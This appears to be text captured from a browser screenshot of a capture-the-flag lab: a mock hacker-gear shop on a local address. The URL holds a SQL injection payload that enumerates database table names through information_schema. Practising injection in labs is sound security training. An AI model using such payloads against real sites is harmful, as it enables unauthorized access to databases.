 Not Secure http://10.10.0.23/?search='+union+select+1%2Ctable_name%2C3%2C4+from+information_schema.tables+where+table_schema%3D'cs'--+-
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Search product Search
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny products flag
Add to cart Add to cart Add to cart